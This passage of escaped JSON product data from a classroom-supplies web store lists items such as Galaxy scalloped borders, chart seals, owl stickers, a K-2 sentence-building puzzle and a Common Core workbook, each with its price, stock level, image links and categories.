1\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$3.99\",\"value\":3.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=16060\",\"category\":[\"Shop All\",\"Classroom Decorations/Categories/Charts & Posters\",\"Brands/Carson Dellosa Education\",\"Classroom Decorations/Classroom Themes/Kind Vibes\",\"Collections/Classroom Decorations/Classroom Styles/Bright & Colorful Classroom Themes\",\"Teaching Supplies/Categories/Classroom Management/Birthdays\",\"Sale/Today's Offers/Charts & Posters\"]},{\"id\":12930,\"sku\":\"108380\",\"name\":\"Galaxy Scalloped Bulletin Board Borders\",\"url\":\"https://www.carsondellosa.com/108380--galaxy-scalloped-borders-108380/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Our Galaxy Scalloped Borders will add a stylish touch to classroom displays, message boards, bulletin boards, and more. Showcase your displays in style with Galaxy Scalloped Borders! These bold borders feature a vibrant skyscape dotted with gold foil...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12930/2248693/108380__61880.1755185559.jpg?c=2\",\"alt\":\"Galaxy Scalloped Bulletin Board Borders image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":8265,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.33 LBS\",\"value\":0.33},\"demo\":false,\"date_added\":\"Jan 18th 2019\",\"custom_fields\":[{\"id\":8475719,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8475720,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8475721,\"name\":\"Page Count\",\"value\":\"13 strips\"},{\"id\":8475722,\"name\":\"spec-Product Detail\",\"value\":\"Scalloped Bulletin Board Borders\"},{\"id\":8475723,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8475724,\"name\":\"other_formats\",\"value\":\"12930,12931,12932\"},{\"id\":8488051,\"name\":\"spec-Themes\",\"value\":\"Galaxy\"},{\"id\":8539209,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"},{\"id\":8542880,\"name\":\"format_name\",\"value\":\"39'\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12930/2248693/108380__61880.1755185559.jpg?c=2\",\"alt\":\"Galaxy Scalloped Bulletin Board Borders image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12930/2248695/108380_1__54010.1755185560.jpg?c=2\",\"alt\":\"Galaxy alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12930/2248696/108380_2__29044.1755185560.jpg?c=2\",\"alt\":\"Galaxy alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12930/2248698/108380_3__75611.1755185560.jpg?c=2\",\"alt\":\"Galaxy alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12930/2248699/108380_4__71823.1755185561.jpg?c=2\",\"alt\":\"Galaxy alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$5.99\",\"value\":5.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=12930\",\"category\":[\"Shop All\",\"Brands/Carson Dellosa Education\",\"Classroom Decorations/Categories/Bulletin Board Borders/Pattern\",\"Collections/Classroom Decorations/Classroom Styles/Bright & Colorful Classroom Themes\"]},{\"id\":7282,\"sku\":\"2175\",\"name\":\"Smiling Stars Chart Seals Grade PK-8\",\"url\":\"https://www.carsondellosa.com/2175--smiling-stars-chart-seals-2175/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Perfect for any Incentive Chart or Job Chart Pad, these self-adhesive chart seals are acid-free and lignin-free. They measure .375” in diameter each and each pack includes 810 seals! Available in a wide variety of colors and shapes, chart seals are an...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7282/2248879/2175__65766.1755184297.jpg?c=2\",\"alt\":\"Smiling Stars Chart Seals image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":1071,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.08 LBS\",\"value\":0.08},\"demo\":false,\"date_added\":\"Jan 15th 2019\",\"custom_fields\":[{\"id\":8469080,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8469081,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8469082,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8469083,\"name\":\"Page Count\",\"value\":\"810 seals, 9 sheets, 90 seals per sheet\"},{\"id\":8469084,\"name\":\"spec-Product Detail\",\"value\":\"Chart Seals\"},{\"id\":8469085,\"name\":\"sample_name_1\",\"value\":\"Make-n-Take Earth-Friendly Reminders\"},{\"id\":8469086,\"name\":\"sample_url_1\",\"value\":\"https://images.carsondellosa.com/media/cd/pdfs/Activities/Games/Earth-Friendly_Reminders.pdf\"},{\"id\":8469087,\"name\":\"other_formats\",\"value\":\"7281,7282,12445,15948\"},{\"id\":8498429,\"name\":\"spec-Themes\",\"value\":\"Stars\"},{\"id\":8498430,\"name\":\"spec-Themes\",\"value\":\"Smiley Face\"},{\"id\":8536331,\"name\":\"Age Grade\",\"value\":\"Grade PK-8 / Ages 4-14\"},{\"id\":8539368,\"name\":\"spec-Author\",\"value\":\"Carson-Dellosa Publishing\"},{\"id\":8542712,\"name\":\"spec-Subjects\",\"value\":\"Behavior Management\"},{\"id\":8542713,\"name\":\"spec-Subjects\",\"value\":\"Classroom Management\"},{\"id\":8544924,\"name\":\"Grades\",\"value\":\"Preschool\"},{\"id\":8544925,\"name\":\"Grades\",\"value\":\"Kindergarten\"},{\"id\":8544926,\"name\":\"Grades\",\"value\":\"Grade 1\"},{\"id\":8544927,\"name\":\"Grades\",\"value\":\"Grade 2\"},{\"id\":8544928,\"name\":\"Grades\",\"value\":\"Grade 3\"},{\"id\":8544929,\"name\":\"Grades\",\"value\":\"Grade 4\"},{\"id\":8544930,\"name\":\"Grades\",\"value\":\"Grade 5\"},{\"id\":8544931,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8544932,\"name\":\"Grades\",\"value\":\"Middle School\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7282/2248879/2175__65766.1755184297.jpg?c=2\",\"alt\":\"Smiling Stars Chart Seals image\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$2.99\",\"value\":2.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=7282\",\"category\":[\"Shop All\",\"Shop by Grade/All Grades/Grade 1\",\"Shop by Grade/All Grades/Grade 2\",\"Shop by Grade/All Grades/Grade 3\",\"Classroom Decorations/Categories/Stickers\",\"Shop by Grade/All Grades/Preschool\",\"Shop by Grade/All Grades/Kindergarten\",\"Shop by Grade/All Grades/Grade 4\",\"Shop by Grade/All Grades/Grade 5\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Brands/Carson Dellosa Education\",\"Sale/Today's Offers/Stickers\",\"Teaching Supplies/Categories/Stickers & Incentives\",\"Teaching Supplies/Categories/Classroom Management/Behavior Management\"]},{\"id\":9455,\"sku\":\"168078\",\"name\":\"Colorful Owls Shape Stickers\",\"url\":\"https://www.carsondellosa.com/168078--colorful-owls-shape-stickers-168078/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"These colorful owl die-cut shape stickers are acid free and lignin free. Includes 72 stickers in 12 assorted colors and owl shapes.\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9455/2249422/168078__89012.1736946614.jpg?c=2\",\"alt\":\"Colorful Owls Shape Stickers image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":2045,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.06 LBS\",\"value\":0.06},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8471585,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8471586,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8471587,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8471588,\"name\":\"Page Count\",\"value\":\"72 stickers\"},{\"id\":8471589,\"name\":\"spec-Product Detail\",\"value\":\"Shape Stickers\"},{\"id\":8498108,\"name\":\"spec-Themes\",\"value\":\"Owls\"},{\"id\":8498109,\"name\":\"spec-Themes\",\"value\":\"Animals\"},{\"id\":8537901,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9455/2249422/168078__89012.1736946614.jpg?c=2\",\"alt\":\"Colorful Owls Shape Stickers image\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$2.99\",\"value\":2.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=9455\",\"category\":[\"Shop All\",\"Classroom Decorations/Categories/Stickers\",\"Brands/Carson Dellosa Education\",\"Sale/Today's Offers/Stickers\",\"Collections/Classroom Decorations/Classroom Styles/Animal & Character Classroom Themes\",\"Teaching Supplies/Categories/Stickers & Incentives\"]},{\"id\":8256,\"sku\":\"846026\",\"name\":\"Sentence Building Puzzle Grade K-2\",\"url\":\"https://www.carsondellosa.com/846026--sentence-building-board-game-grade-k-2-846026/\",\"brand\":{\"name\":\"Key Education\"},\"availability\":\"\",\"summary\":\"Sentence Building is a hands-on learning resource that provides a variety of reading and grammar games.This multi-sensory early learning manipulative is perfect to enhance early grammar and reading skills. Tailor activities to different ability levels...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8256/2255092/846026__91428.1755185499.jpg?c=2\",\"alt\":\"Sentence Building Puzzle image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":5802,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.80 LBS\",\"value\":0.8},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8470040,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8470041,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8470042,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8470043,\"name\":\"spec-Product Detail\",\"value\":\"Puzzle\"},{\"id\":8470044,\"name\":\"Page Count\",\"value\":\"86 cards\"},{\"id\":8470045,\"name\":\"Age Grade\",\"value\":\"Grade K-2 / Ages 5-8\"},{\"id\":8490167,\"name\":\"spec-Subjects\",\"value\":\"Language Arts\"},{\"id\":8490168,\"name\":\"spec-Subjects\",\"value\":\"Puzzles and Games\"},{\"id\":8490169,\"name\":\"spec-Subjects\",\"value\":\"Hands-On Learning\"},{\"id\":8490170,\"name\":\"Grades\",\"value\":\"Kindergarten\"},{\"id\":8490171,\"name\":\"Grades\",\"value\":\"Grade 1\"},{\"id\":8490172,\"name\":\"Grades\",\"value\":\"Grade 2\"},{\"id\":8538601,\"name\":\"spec-Author\",\"value\":\"Sherrill B. Flora, M.S.\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8256/2255092/846026__91428.1755185499.jpg?c=2\",\"alt\":\"Sentence Building Puzzle image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8256/2255093/846026_1__00120.1755185500.jpg?c=2\",\"alt\":\"Sentence Building alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8256/2255095/846026_2__10348.1755185500.jpg?c=2\",\"alt\":\"Sentence Building alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8256/2255096/846026_3__85253.1755185501.jpg?c=2\",\"alt\":\"Sentence Building alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8256/2255098/846026_4__82779.1755185502.jpg?c=2\",\"alt\":\"Sentence Building alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$15.99\",\"value\":15.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=8256\",\"category\":[\"Shop All\",\"Teaching Supplies/Subjects/Language Arts\",\"Shop by Grade/All Grades/Grade 1\",\"Shop by Grade/All Grades/Grade 2\",\"Teaching Supplies/Categories/Hands-on Learning\",\"Shop by Grade/All Grades/Kindergarten\",\"Learn at Home/Categories/Puzzles & Games\",\"Teaching Supplies/Subjects/Early Learning\",\"Brands/Key Education\",\"Teaching Supplies/Categories/Hands-on Learning/Puzzles & Games\",\"Sale/Today's Offers/Hands-on Learning\"]},{\"id\":7281,\"sku\":\"2173\",\"name\":\"Smiles, Multicolor Chart Seals Grade PK-8\",\"url\":\"https://www.carsondellosa.com/2173--smiles-multicolor-chart-seals-2173/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Perfect for any Incentive Chart or Job Chart Pad, these self-adhesive chart seals are acid-free and lignin-free. They measure .375” in diameter each and each pack includes 810 seals! Available in a wide variety of colors and shapes, chart seals are an...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7281/2248916/2173__62632.1755184598.jpg?c=2\",\"alt\":\"Smiles, Multicolor Chart Seals image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":6324,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.08 LBS\",\"value\":0.08},\"demo\":false,\"date_added\":\"Jan 15th 2019\",\"custom_fields\":[{\"id\":8469074,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8469075,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8469076,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8469077,\"name\":\"Page Count\",\"value\":\"810 seals, 9 sheets, 90 seals per sheet\"},{\"id\":8469078,\"name\":\"spec-Product Detail\",\"value\":\"Chart Seals\"},{\"id\":8469079,\"name\":\"other_formats\",\"value\":\"7281,7282,12445,15948\"},{\"id\":8487659,\"name\":\"spec-Themes\",\"value\":\"Smiley Face\"},{\"id\":8536321,\"name\":\"Age Grade\",\"value\":\"Grade PK-8 / Ages 4-14\"},{\"id\":8539355,\"name\":\"spec-Author\",\"value\":\"Carson-Dellosa Publishing\"},{\"id\":8542714,\"name\":\"spec-Subjects\",\"value\":\"Behavior Management\"},{\"id\":8542715,\"name\":\"spec-Subjects\",\"value\":\"Classroom Management\"},{\"id\":8544915,\"name\":\"Grades\",\"value\":\"Preschool\"},{\"id\":8544916,\"name\":\"Grades\",\"value\":\"Kindergarten\"},{\"id\":8544917,\"name\":\"Grades\",\"value\":\"Grade 1\"},{\"id\":8544918,\"name\":\"Grades\",\"value\":\"Grade 2\"},{\"id\":8544919,\"name\":\"Grades\",\"value\":\"Grade 3\"},{\"id\":8544920,\"name\":\"Grades\",\"value\":\"Grade 4\"},{\"id\":8544921,\"name\":\"Grades\",\"value\":\"Grade 5\"},{\"id\":8544922,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8544923,\"name\":\"Grades\",\"value\":\"Middle School\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7281/2248916/2173__62632.1755184598.jpg?c=2\",\"alt\":\"Smiles, Multicolor Chart Seals image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7281/2248917/2173_1__40495.1755184599.jpg?c=2\",\"alt\":\"Smiles, Multicolor alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7281/2248919/2173_2__26210.1755184600.jpg?c=2\",\"alt\":\"Smiles, Multicolor alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7281/2248920/2173_3__07373.1755184600.jpg?c=2\",\"alt\":\"Smiles, Multicolor alternate image 3\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$2.99\",\"value\":2.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=7281\",\"category\":[\"Shop All\",\"Shop by Grade/All Grades/Grade 1\",\"Shop by Grade/All Grades/Grade 2\",\"Shop by Grade/All Grades/Grade 3\",\"Classroom Decorations/Categories/Stickers\",\"Shop by Grade/All Grades/Preschool\",\"Shop by Grade/All Grades/Kindergarten\",\"Shop by Grade/All Grades/Grade 4\",\"Shop by Grade/All Grades/Grade 5\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Brands/Carson Dellosa Education\",\"Sale/Today's Offers/Stickers\",\"Teaching Supplies/Categories/Stickers & Incentives\",\"Teaching Supplies/Categories/Classroom Management/Behavior Management\"]},{\"id\":12368,\"sku\":\"114244\",\"name\":\"Nature Explorers Incentive Chart\",\"url\":\"https://www.carsondellosa.com/114244--nature-explorers-incentive-chart-114244/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Incentive charts provide an easy way to motivate students while tracking progress.Recognize students&#146; efforts and monitor growth with the Nature Explorers incentive chart. This customizable 17\\\" x 22\\\" motivational chart features a separate writing...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12368/2245068/114244__31411.1755187945.jpg?c=2\",\"alt\":\"Nature Explorers Incentive Chart image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":575,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.13 LBS\",\"value\":0.13},\"demo\":false,\"date_added\":\"Jan 17th 2019\",\"custom_fields\":[{\"id\":8475208,\"name\":\"Status\",\"value\":\"X\"},{\"id\":8475209,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8475210,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8475211,\"name\":\"Page Count\",\"value\":\"1 chartlet\"},{\"id\":8475212,\"name\":\"spec-Product Detail\",\"value\":\"Incentive Chart\"},{\"id\":8491280,\"name\":\"spec-Subjects\",\"value\":\"Behavior Management\"},{\"id\":8491281,\"name\":\"spec-Themes\",\"value\":\"Nature\"},{\"id\":8491282,\"name\":\"spec-Themes\",\"value\":\"Nature Explorers\"},{\"id\":8491283,\"name\":\"other_formats\",\"value\":\"16059,9616,11854,12368,12995\"},{\"id\":8540882,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"},{\"id\":8542697,\"name\":\"spec-Subjects\",\"value\":\"Classroom Management\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12368/2245068/114244__31411.1755187945.jpg?c=2\",\"alt\":\"Nature Explorers Incentive Chart image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12368/2245069/114244_1__12603.1755187946.jpg?c=2\",\"alt\":\"Nature Explorers alternate image 1\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$1.00\",\"value\":1,\"currency\":\"USD\"},\"tax_label\":\"Tax\",\"sale_price_without_tax\":{\"formatted\":\"$1.00\",\"value\":1,\"currency\":\"USD\"},\"non_sale_price_without_tax\":{\"formatted\":\"$3.99\",\"value\":3.99,\"currency\":\"USD\"}},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=12368\",\"category\":[\"Shop All\",\"Classroom Decorations/Categories/Charts & Posters\",\"Brands/Carson Dellosa Education\",\"Sale/Clearance/Stickers & Incentives\",\"Sale/Clearance/Classroom Décor\",\"Collections/Classroom Decorations/Classroom Styles/Nature-Inspired Classroom Themes\",\"Teaching Supplies/Categories/Stickers & Incentives\",\"Sale/Today's Offers/Charts & Posters\",\"Teaching Supplies/Categories/Classroom Management/Behavior Management\"]},{\"id\":7312,\"sku\":\"4300\",\"name\":\"Skills for Success Spanish Resource Book Grade K-5 Paperback\",\"url\":\"https://www.carsondellosa.com/4300--skills-for-success-spanish-resource-book-grade-k-5-paperback-4300/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Use these activities on their own or in addition to any Spanish program! The exercises in this 128-page elementary Spanish resource book are presented in a range of formats designed to help students acquire basic Spanish vocabulary.Vocabulary lists,...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7312/2252832/4300__59651.1755184118.jpg?c=2\",\"alt\":\"Skills for Success Spanish Resource Book image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":2731,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.78 LBS\",\"value\":0.78},\"demo\":false,\"date_added\":\"Jan 15th 2019\",\"custom_fields\":[{\"id\":8469088,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8469089,\"name\":\"Correlated\",\"value\":\"Y\"},{\"id\":8469090,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8469091,\"name\":\"spec-Product Detail\",\"value\":\"Resource Book\"},{\"id\":8469092,\"name\":\"Page Count\",\"value\":\"128 pages\"},{\"id\":8469093,\"name\":\"Age Grade\",\"value\":\"Grade K-5 / Ages 5-11\"},{\"id\":8469094,\"name\":\"sample_name_1\",\"value\":\"Sample Pages\"},{\"id\":8469095,\"name\":\"sample_url_1\",\"value\":\"https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/4300_sb.pdf\"},{\"id\":8469096,\"name\":\"other_formats\",\"value\":\"7312,15620\"},{\"id\":8469097,\"name\":\"spec-Series\",\"value\":\"Skills for Success\"},{\"id\":8469098,\"name\":\"format_name\",\"value\":\"Paperback\"},{\"id\":8497133,\"name\":\"spec-Subjects\",\"value\":\"Foreign Language / ESL\"},{\"id\":8497134,\"name\":\"spec-Subjects\",\"value\":\"Spanish\"},{\"id\":8497135,\"name\":\"Grades\",\"value\":\"Kindergarten\"},{\"id\":8497136,\"name\":\"Grades\",\"value\":\"Grade 1\"},{\"id\":8497137,\"name\":\"Grades\",\"value\":\"Grade 2\"},{\"id\":8497138,\"name\":\"Grades\",\"value\":\"Grade 3\"},{\"id\":8497139,\"name\":\"Grades\",\"value\":\"Grade 4\"},{\"id\":8497140,\"name\":\"Grades\",\"value\":\"Grade 5\"},{\"id\":8537794,\"name\":\"spec-Author\",\"value\":\"Cynthia Downs\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7312/2252832/4300__59651.1755184118.jpg?c=2\",\"alt\":\"Skills for Success Spanish Resource Book image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7312/2252834/4300_1__54565.1755184118.jpg?c=2\",\"alt\":\"Skills for Success Spanish alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7312/2252836/4300_2__45734.1755184118.jpg?c=2\",\"alt\":\"Skills for Success Spanish alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7312/2252838/4300_3__26327.1755184119.jpg?c=2\",\"alt\":\"Skills for Success Spanish alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7312/2252840/4300_4__12666.1755184119.jpg?c=2\",\"alt\":\"Skills for Success Spanish alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$16.99\",\"value\":16.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=7312\",\"category\":[\"Shop All\",\"Teaching Supplies/Categories/Books\",\"Shop by Grade/All Grades/Grade 1\",\"Shop by Grade/All Grades/Grade 2\",\"Shop by Grade/All Grades/Grade 3\",\"Teaching Supplies/Subjects/Spanish\",\"Shop by Grade/All Grades/Kindergarten\",\"Shop by Grade/All Grades/Grade 4\",\"Shop by Grade/All Grades/Grade 5\",\"Brands/Carson Dellosa Education\",\"Teaching Supplies/Subjects/Early Learning\",\"Sale/Today's Offers/Workbooks\",\"Teaching Supplies/Categories/Books/Kindergarten Workbooks & Books\",\"Teaching Supplies/Categories/Books/1st Grade Workbooks & Books\",\"Teaching Supplies/Categories/Books/2nd Grade Workbooks & Books\",\"Teaching Supplies/Categories/Books/3rd Grade Workbooks & Books\",\"Teaching Supplies/Categories/Books/4th Grade Workbooks & Books\",\"Teaching Supplies/Categories/Books/5th Grade Workbooks & Books\"]},{\"id\":10460,\"sku\":\"104821\",\"name\":\"Common Core Fourth Grade 4 Today Workbook Grade 4 Paperback\",\"url\":\"https://www.carsondellosa.com/104821--common-core-fourth-grade-4-today-workbook-grade-4-paperback-104821/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Common Core Fourth Grade 4 Today: Daily Skill Practice provides the perfect standards-based activities for each day of the week. Reinforce math and language arts Common Core State Standards along with science and social studies topics all year long in...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10460/2244348/104821__90198.1755186772.jpg?c=2\",\"alt\":\"Common Core 4 Today Common Core Fourth Grade 4 Today Workbook image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":519,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.55 LBS\",\"value\":0.55},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8472476,\"name\":\"other_formats\",\"value\":\"10460,10461\"},{\"id\":8472477,\"name\":\"Status\",\"value\":\"X\"},{\"id\":8472478,\"name\":\"Correlated\",\"value\":\"Y\"},{\"id\":8472479,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8472480,\"name\":\"Page Count\",\"value\":\"96 pages\"},{\"id\":8472481,\"name\":\"Age Grade\",\"value\":\"Grade 4 / Ages 9-10\"},{\"id\":8472482,\"name\":\"spec-Product Detail\",\"value\":\"Workbook\"},{\"id\":8472483,\"name\":\"spec-Series\",\"value\":\"Common Core 4 Today\"},{\"id\":8472484,\"name\":\"sample_name_1\",\"value\":\"Common Core Fourth Grade 4 Today\"},{\"id\":8472485,\"name\":\"sample_url_1\",\"value\":\"https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/104821_sb.pdf\"},{\"id\":8472486,\"name\":\"format_name\",\"value\":\"Paperback\"},{\"id\":8487709,\"name\":\"spec-Subjects\",\"value\":\"Across the Curriculum\"},{\"id\":8487710,\"name\":\"Grades\",\"value\":\"Grade 4\"},{\"id\":8540062,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10460/2244348/104821__90198.1755186772.jpg?c=2\",\"alt\":\"Common Core 4 Today Common Core Fourth Grade 4 Today Workbook image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10460/2256804/104821_1__62461.1755186773.jpg?c=2\",\"alt\":\"Common Core Fourth Grade 4 Today alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10460/2256806/104821_2__76200.1755186774.jpg?c=2\",\"alt\":\"Common Core Fourth Grade 4 Today alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10460/2256807/104821_3__03031.1755186774.jpg?c=2\",\"alt\":\"Common Core Fourth Grade 4 Today alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10460/2256809/104821_4__52902.1755186775.jpg?c=2\",\"alt\":\"Common Core Fourth Grade 4 Today alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$1.00\",\"value\":1,\"currency\":\"USD\"},\"tax_label\":\"Tax\",\"sale_price_without_tax\":{\"formatted\":\"$1.00\",\"value\":1,\"currency\":\"USD\"},\"non_sale_price_without_tax\":{\"formatted\":\"$9.99\",\"value\":9.99,\"currency\":\"USD\"}},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=10460\",\"category\":[\"Shop All\",\"Teaching Supplies/Categories/Books\",\"Shop by Grade/All Grades/Grade 4\",\"Brands/Carson Dellosa Education\",\"Sale/Today's Offers/Dollar 